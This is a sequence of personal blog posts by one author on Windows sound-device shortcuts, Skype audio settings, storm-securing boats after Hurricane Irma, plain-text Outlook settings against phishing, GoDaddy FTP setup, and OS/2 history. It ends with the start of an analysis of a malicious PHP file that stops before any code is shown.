When your computer has more than 1 sound card, you may find it cumbersome to change audio devices. The standard method requires going through the control panel or settings application , a process of multiple dialogs and multiple clicks. There is a better way.
Run the control panel on Windows 7 or on Windows 10 via Settings application , there are multiple steps required to get to the audio device selection, all end up at the same control panel dialog.
Two ways to get to the control panel application that sets the default audio playback and record devices
Start / Control Panel / Hardware and Sound / Sound (This is the Windows 7/8 method)
Start / Settings (type “sound”) / Manage audio devices (This is the Windows 10 Universal app method)
Both of the above take you to EXACTLY the same control panel application.
Bring up process explorer from sysinternals and it shows that the control panel task is really the rundll32.exe application with parameter to tell it to load and run the DLL which is the control panel sound device manager.
Not sure why that last comma is there, but this is all the information we need to short circuit the long steps to get the sound device selection dialog. Put that string into clipboard. Run a command prompt, paste, enter, whalla, sound device selection dialog. BUT – don’t want to use a command prompt to make this happen.
Instead, create a “shortcut” on the desktop to point to rundll32.exe as the executable program, with parameter of everything after the program name above.

Here are steps in detail. Point at anywhere on the desktop with no icon or program.
Right mouse button, new, shortcut
Click Browse: And select, this PC, C:, Windows\System32\rundll32.exe.
This will fill in the “Type the location of the item” textbox.

The name of the executable is in place, append on the line the additional parameters to tell it which DLL to load and execute.
Notice I omitted the comma at the end. When get done, the create shortcut dialog looks like below.
The last step is to give it a name. I choose “Sound”. That is, change rundll32.exe to “Sound”
Save and then double click the icon on desktop, and INSTANT control panel access to setting the default output device.
To make it prettier, set an icon. Go back in (point at the icon, right mouse button, properties) and set the icon via “Change icon”. Find one that looks about right and done…
Joe Nord
Originally posted Oct 27 2017
Comment from: MartinVisitor
Hi, thank you! Exactly what I was looking for! It’s perfect. 03/27/19 @ 07:08 pm



My primary desktop computer has an integrated audio device on the system board and a USB attached Blue Yeti microphone. Great mic, it makes me sound good on online meetings and that’s a win. The Yeti in addition to being a high quality microphone also has a headphone jack underneath, which has a very high quality DAC and permits great music playback as well as the ability to hear yourself when you talk in online meetings. In my view, that last part is kindof not needed, but it is there and if you mute the microphone, you can listen to music without hearing yourself type. With two audio devices in the machine, Windows allows easy selection of default audio device for playback and default audio device for recording and as you may guess, my configuration is to use the Yeti microphone for recording and the system speakers for playback. Now, add Skype for Business audio conferencing and you’ll find that when using the Yeti as microphone, Skype absolutely INSISTS on using the headphone audio connection on the Yeti as audio playback device – a device which normally has nothing plugged in. The result is that when you join meetings, the audience can hear you, but you cannot hear them.
I struggled with this for a bit, using phones to dial into meetings. I have since found the configuration screens to tell Skype to use the system speakers for conferencing.
· You will sound better when using headphones!
Yes, I probably would – if I had headphones. I don’t! I have a very high end microphone connected via USB and that isn’t headphones. I do not want to use the audio output of the Yeti for speaker/headphone connection, I want to use the system speakers.
When on a call, these two configurations will change the audio output device.
In Skype options, you can set the default audio device for Skype using this screen.
Joe Nord
Originally posted Oct 27 2017
Comment from: Neil McDonnellVisitor
Thank you! I do a lot of recording and podcasts, and recently this issue impacted me deeply. Hours of search found you and two seconds later the problem was resolved. 🙂 Thanks! Neil McDonnell
Hurricane approaching, you live on the water with a canal behind the house, does the boat go in the water or stay on the lift? With the experience of hurricane Irma just completed, I can answer this question: Put the boat in the water.
A better answer is “get the boat out of the water, onto a trailer and driving away”. That isn’t possible in all cases, especially for larger boats and I will add that if you think you did well and found a trailer before the storm, you will come home to find the canal is already closed off with neighbors tying off a couple days before storm arrival.
Here in Lighthouse Point (Broward County, Fort Lauderdale, FL), we just experienced hurricane Irma. A pretty good wind here, nothing like the keys, but strong winds at hurricane strength for 6 or more hours. We are a couple thousand feet from ocean, but the barrier island of Hillsboro Mile protects us from the ocean. The Hillsboro inlet is less than 1 mile away. I have two boats of personal study and both made it through the storm with no damage, one in the canal and a smaller boat on side of house on trailer.

First boat, 1995 Mako 22.1-B center console with T-Top which spends most of its time on an “L” lift rated for more than twice its weight.
For smaller hurricanes, I have left boat on lift successfully. Tied boat to the lift and tied lines fore and aft to pilings far away to keep the boat from swaying and potentially twisting the lift in directions where it is not designed to take high stress. This worked, but Irma looked more like a “3” than a “1” – this time I put the boat in the water and it was a good call.
Side note is that, oh I do WISH this lift were a 4 post. L-lift is what I have and as will show later in this post, they don’t fare as well as 4 post. The lateral sway fore and aft breaks “L” lifts and I’ll show a photo of another boat in the city that had this problem with Irma. Look as I could, I could find no example of a boat on 4 post lift failing in this storm – least here where we probably experienced cat 2..3 level damage.
Ropes, line and rode
You’re going to need lots of rope. Find it in the garage, find it in the anchor well, you will never find it at the store unless you thought about this months ahead. Liberate the anchor lines of your primary anchor and all the spares. Turns out the chains are useful. The boat needs to be in a spider pattern in the middle of canal and this will require all of your lines; MORE is better.
Replaced the bow eye and rear tie down cleats
About a year ago, the bow eye on this 20 year old boat was missing. When did it go away? Bottom line, it was “missing” which means it failed and wasn’t as strong as one might think. I had to replace the bow eye and when replaced that on the bow, also replaced the other 2 in the stern. Inspection says that the stainless steel metal had corroded from the inside through, all 3 were weak. The one on front was missing and one of the two from the stern broke during removal. That isn’t supposed to happen! Good news for this storm, I had recently replaced all 3 of the U bolts and all 3 are again strong – I used them as primary attach points for lines from dock.

Spread the load
While the towing U bolts are strong, there is not enough area there to tie things to. A solution is to string ropes through the U bolts and then bring them up to the docking cleats on the top of boat. Instead of that, I built three (3), 3 to 4 foot long ropes out of very heavy 3/4 inch line to attach to the towing eyes. Galvanized shackles on one end attached to the boat and on the other end a large braided polypropylene eye to attach lines to and through. This also has the advantage that everywhere something is connected to the boat, it is underwater during storm, which should keep it cool and help lines survive periods of high load. It has disadvantage that if the shackle or U bolt fails, the lines will go free with no top side cleat to try to hold on.
On the front, the trailer eye is hard to get to, so I used a large hook with spring lock and here, used metal eye on the water end – connect lines using shackles, as exist on anchor lines – anchor removed. On some, used anchor lines on shore with chain in a loop around piling – that worked very well.

The canal faces east – there are 2 lines to shore on both the front and the rear of the boat and for bonus points, a pair of north / south (side) lines to keep the boat from getting too close to the shore. If all goes as planned, these side lines never take a load. Also, with Irma, weather forecast said strongest winds would be from the south, so added an extra set of lines from the boat right rear U bolt to a separate piling on the shore. Both lines would have to fail to send the boat wondering.



When get done, the boat looks like this in the canal. Most of the front line attachments are not visible – they are all underwater.
A nice photo, observe it also has a different boat on a lift to the left and a jet ski on a floating dock on the far side. BOTH also survived the storm though the floating dock was doing a backward wheelie at highest part of storm tide with its nose held under the seawall.
Most of the lines were sent from boat to shore around piling and then back to the boat. This made it possible to adjust line length from the boat to all shore attach points. I note that it also means that when you get done adjusting all the lines you have to SWIM to shore! I have seen people make mistake of trying to keep the boat off the dock, but close enough to make the jump. No! put the boat in the middle and swim in.
To do better, each line from shore to boat should be distinct line so that one failure would not allow the doubled line to unwind. It didn’t matter, everything held. Also, advice from many says that the lines need to be tied DOWN to the dock so they do not get pulled above the piling. Used small ropes and bowline knots to keep the lines near bottom of the piling, allowing the lines to slide but keeping them held down on the pilings. This worked out to be extra prep with no return because the water never got high enough for it to matter.

As predicted on the news, the water did get high though. Not like a direct hit, keys style high, but higher than I have ever seen it before at this location. It got about 6 inches above the level in the photo below. The boat was not troubled and found the windy day to be similar to a pretty ordinary day in the ocean. There was lots of mess to clean up, but no damage.
My immediate neighbors didn’t have any issues. Boats on lifts, boats in water, all fine. Further down the canal, there was damage. Below is a picture of a large sailboat that was tied off the dock, but not far enough to allow the lines to stretch. Both boat and dock suffered damage – a serious eroding of piling can be seen in this picture.
A few canals away, was an example of a boat on an L-lift where the lift failed. It looks like lateral movement on the “L” lift caused 1/2 of the lift to fail, tossing the boat into the water during the storm. Boat survived, with damage. In this case, the boat from L lift was at end of canal and tying up “to the street” where I stood taking this picture would have been pretty easy. Majority of wind would have blown “away” making for a pretty good case for “put it in the water”. To note though, the trees on shore were blown down so it would have taken some work to find a good place to tie on.
Leaving boats on floating lifts was also a losing proposition. When the water rises higher than the floating lift can ascend, the boat takes a dip. Answer: Put the small boat on a trailer or put the boat in the water. Observe that the floating dock rose, damaged the dock, then the water receded, with the floating lift stuck to the dock, putting the back end of the boat into the water.

I have a Boston Whaler very similar to the above but a bit smaller, that one looks like 17, mine 15. Kept on trailer on side of house, tied to 3 concrete deadmen installed about 10 years ago with chains that just stay there waiting for the rare storm. The anchors here go down into ground about 4 feet with a few bags of concrete each. In addition to tying the trailer to the ground, we tied the boat to the trailer and filled the boat anchor well with water to make it heavy. The boat weathered the storm with no issues. The fence in front of it blew down. I tied the fence to the boat during storm to keep it from getting loose.

No matter what happened to my little boats, it could be worse. Less than a mile from here is the Hillsboro Inlet and there are some beautiful homes in that stretch of real estate including this one, just a couple houses from the inlet.
This is/was a beautiful monstrous yacht, which did not survive. I hear the back end came loose during the storm and banged against pilings, and she sank. That is a bad day. On the front not visible in this picture is anchor chain tied up into the yard around a very large large silver palm tree, that held. The back end just couldn’t have a big enough anchor? Big sail, hard to win?
Summary
With the experience of hurricane Irma, I observe a few things
Boats in canals do better than boats on lifts in strong storms
Boats on trailers tied to something heavy can survive lots of weather
4 post lifts do better than L lifts
Floating boat docks are not a really good place to be
Ideally, I’d invest in a trailer and put the boat on the trailer for a storm. Would then need a place to store the trailer and would also have to get out “early” to avoid the nest of boats strung across the canal. Trailer is the best answer – and a truck to tow it away from storm. Baring that, for category 1, the L lift with bracing will be fine. For category 3, my ship plan says put the boat in the water. For category 4 like the Florida Keys just experienced 100 miles south of here, well you’re screwed either way and I’m not sure anything would help.
Joe Nord
4 comments
Comment from: Harry AlverioVisitor
Hi In Puerto Rico , a lot of boats survived in the cannals during hurricane Maria . They were tied the same way. Those left in the marina got hurt the most , hitting pillings and other boats. I trully belive that if you cannot take the boat out of the water try to move it to channels or mangrove protected areas. This is my 2 cents!
03/28/18 @ 12:26 am
Comment from: joeMember
Thank you for the comment Harry. With Maria, Puerto Rico went through some real mess and I wish you safety and happiness.
05/24/18 @ 01:56 pm
Comment from: ShawnVisitor
Hey Joe,
I am moving to Florida shortly. I will also be living on a canal way. This was a very helpful read. I have been worried sick about what to do with my boat. No one really talks about boats on canal ways during hurricanes.
Just curious, if everyone is tying up all up and down the canal, what happens when one boat isn’t secured properly and starts making its way up the canal and hitting other boats? do you worry about that?
sorry for commenting so much later than your post. just finally came across this!
04/18/19 @ 03:52 pm
Comment from: joeMember
Hi Shawn, welcome to the neighborhood. > Just curious, if everyone is tying up all up and down the canal, what happens when one boat isn’t secured > properly and starts making its way up the canal and hitting other boats? do you worry about that? Everyone worries about that, and we worry about it before the storm. If a boat is in the canal and for some odd reason is not making its way to the middle of like all the other boats, look for the neighbors to knock on the owners door and offer encouragement and assistance. Common also for people to take dinghies up/down canal before the storm and inspect the rope and knots of everyone up-wind.
Phishing is popular activity in evil circles. Avoiding HTML and rich-text formatted email is a level of defense; one that I’ve taken on recently as a matter of security hygiene. This post describes how to configure Microsoft Office 2016 to read and send all email as text, and discusses some of the opportunities lost in not well distinguishing good guys from bad guys.
Wear your black hat
Bad actors wishing to attack a specific company often start by attaching a payload to email which sent to everyone inside the company. SOMEONE will click “run” and they have a foothold. The evil payload can be packaged as attachments, packaged as bad images, macros or referenced from HTML tags inside the formatted email. Payload can also be packaged as harmless looking or even almost hidden links to rogue websites and this last one is probably the biggest issue of all. Don’t put the payload where email scanner will find it, instead provide a link and get the user to click. Issues abound on “why this works”, but a big one is that as a user, you cannot easily distinguish between mails that are worthy of your trust and those that are potentially evil. Links embedded inside email text are a particularly large issue. They are “small” and can be framed as nothing, but when you click, even by just switching windows and clicking random spot in message, evil is unleashed from the visited website.
Bottom line – email provides an avenue for evil. Our mission is to keep the intruders away and getting away from rich-text and HTML formatted email is an important start.
Friend vs. foe
In many ways, I wish Outlook did a better job distinguishing “friendly” email from “suspect”. If I get email sent from someone inside my company, it has a higher level of trust than receiving email from outside. From outside, there are actually people I trust MORE than unknown people inside, but all of these trusted and non-trusted show up the “same” in outlooks email list presentation. One of the MOST important things in email listing is the DOMAIN of where that mail originated – but we have no view. You can’t easily figure out if email is good or bad until AFTER you open the email to view. I would like to know more about the sender of an email before I open it, but this isn’t today possible. The solution we are stuck with is rather harsh, treat everyone as suspect.
Solution – View and send all mail as text
View all email as text and then clicking text in email doesn’t open links and if we really want to follow a link, we can select text and paste into browser. Yes, it is more steps and not nearly as convenient. When we configure to view all email as text, we should also have the courtesy to SEND all email as text. This makes a statement to the receiver that they should not invest time during reply to make the email pretty because all the formatting will be removed before I see it anyway. I’m deep down hoping for a side benefit on this that it may assist in keeping emails SHORT.
Configuration settings

Default configuration for Microsoft Outlook 2016 is HTML formatted email. To change to text, follow these steps.
File / Options. Mail Tab. Set all outbound email to be composed in Plain Text.
Yes, you can switch inside mail editor to make things HTML if that’s appropriate for a discussion you are having, but by default, with this setting change made, all mail will be composed as text.

Read all email as plain text
Trust Center, Email Security – Read all email in plain text. Notice below that I left the second box clear, saying that people who send me digitally signed mail can send HTML. I expect most black hat hackers will not bother digitally signing email so this seems reasonable. I may still turn it off and require an explicit step to view such email as HTML.

Trust Center – Attachment Preview
In a world of malware delivered via attachments, its hard to imagine why automatically showing attached documents in a preview handler is considered a good idea. The default is wrong, fix it.
Disable picture download

A number of sub options on this one. May take some tweaking to get it to desired state, but for the most part if viewing email in plain text, the idea of setting the options for downloading pictures is not that important. This setting will come up only IF you decide to view a specific email in HTML format and by that point you have probably already concluded that the source is trustworthy so the particulars of this panel will not matter too much. Still, turn it off and make yourself take an extra step if you want to see the images associated with an HTML formatted email.

Macros
SERIOUSLY! Macros by default are enabled if digitally signed. This sounds scary enough that if I were a bad guy, I’d digitally sign my malware macros to get them to auto run. Turn this setting OFF.
Summary
With these security practices in place, I close by noting that I’m not precisely happy with it. Reading email as text takes me back to mainframes and UNIX of the 1980s. Yes, messages get through, but not nearly as beautifully as a colorful and elegantly formatted email “document”. Viewing in text though allows me to get the message across and makes my world a safer place.
If things change over time to better identify “good” vs. “bad” senders or even email encryption and signing could ever become mainstream, some of the “turn it off” aspects of this post could be relaxed. For the moment, I’ll be happier viewing in text.

Setting up a secondary FTP account for GoDaddy CPanel hosting requires different configuration than I expected. The trick is that while the primary FTP account uses SFTP, the secondary accounts need to be configured for FTP over TLS. This was a large enough headache for me that I share the details here so some others may be able to avoid the same issue.
In my case, the primary SFTP account was already in place; the panel below is the GoDaddy Gateway page for creating and managing FTP Accounts. Enter an account name, password and click “Create FTP Account”.

When setting up the alternate FTP account in FileZilla, set the protocol to FTP and the Encryption to “require Explicit FTP over TLS”.

Notice that the above FTP configuration for an alternate account is different than the FTP configuration for the primary account. Primary account is shown below for comparison, the difference is that the Protocol is “SFTP – SSH File Transfer Protocol”.
Time to connect


Back to the secondary account. Click on “Connect” in FileZilla.
Click OK, activity starts.
Good news! Is is connecting via TLS. In the first hit to the site, the TLS certificate for the GoDaddy FTP site will be downloaded into FileZilla and retained for comparison on future connections. Notice that while my GoDaddy domain does not have TLS support installed, the GoDaddy FTP site does. (update: June 2021 – site also has TLS certificate installed). This creates a certificate warning on first connect which in my case, no choice but to accept. To be cleaner, should probably add a TLS certificate to my site. Another day.
Conclusion
When got done, it actually makes sense. Only the primary account is permitted SSH access, so it is the only account which can do FTP over SSH. The secondary FTP accounts have to use FTP transferred over TLS. Set up FileZilla that way, and all works as expected.
Steve Ballmer is paraphrased in this ZDNet article saying “the company needs to ensure Windows Phone handsets can run Android apps”. For a guy who spent more than 5 years writing system code for OS/2, the parallels to WinOS2 are pretty interesting. Here’s the lesson: The operating system must stand on its own, or your just postpone it’s death.
“A better DOS than DOS and a better Windows than Windows”!
With the 80836 supporting versions of OS/2 starting with 2.0 in 1992, the company did an absolutely excellent job running DOS applications in MVDM virtual machines. This provided the required legacy support for DOS applications while the native side of the OS provided developers a platform to build rich applications that could fully exercise the systems 32-bit world. OS/2 had an impressive multitasking kernel and a great TCP stack and could have been a great platform for application developers. The applications never came; why? A lot of reasons actually, but a big one was because IBM made the fantastic blunder to also build support for Windows 3.1 applications.
Once IBM built “adequate” system support for running Windows 3.1 applications on OS/2, ISVs now had zero motivation to write native applications and the native applications were not implemented, or were implemented poorly with customers instead opting to use the Windows applications on the OS/2 system and at the end, that operating environment just didn’t make sense anymore.
Development team gets distracted
Meanwhile, the operating system development team were spending tremendous effort to make Windows applications run inside a virtual machine. Yes, Windows 3.1 was just a 386 DOS extender application running with a DOS boot loader, and given a MVDM supporting system already, running this big app wasn”t impossible. It still took work though, real work!. Work that ultimately included dragging me away from OS/2 native system work and into a world of writing what we today call paravirtualized drivers to send Windows 3.1 audio operations across to the native OS/2 multimedia system for processing. Time that I SHOULD have been building the greatest audio and video processing system in the world, or perhaps just getting more device support for the native system.
Bottom line, it’s 20 years later. Microsoft has become IBM and Google is playing the part of Microsoft. If this “run Android on Windows” strategy actually proceeds, Android developers will have no motivation to write native applications for Windows phone handsets, and the operating system will ultimately die.
Found an unusual PHP file hiding in the root directory of my personal website, “s-g.txt”. The file contains PHP code and last line contains “lave” which for some reason, the human brain quickly converts into “eval” and that’s suspicious, so it’s time to tear this apart.
Note: Despite my attempts to post the original backward script here, the blog system rejects, identifying it as incoming evil, which it is. It is below without scrambling.
First thoughts
The function names start with “wp”. Once upon a time, I had hosted my personal blog via WordPress on my own website, but I got spam comments constantly so deleted the entire blog and removed WordPress. Could this be leftovers from the removal of that blog? When was the file created?
Okay, on August 13, 2014 at 02:52am Phoenix time, someone or some program did evil to my site. A bit surprising though is the file permissions, readable to the world makes sense, but executable to the world, that’s odd. I later learn that this is happening by default for all txt files created, so perhaps not related.
Getting back to execute permissions, the contents are PHP which means that execute permissions should not be needed for the contents to be read by the PHP engine so whether execute permissions are there or not, it will run if handed to PHP.
Next item, what does that “create_function” do?
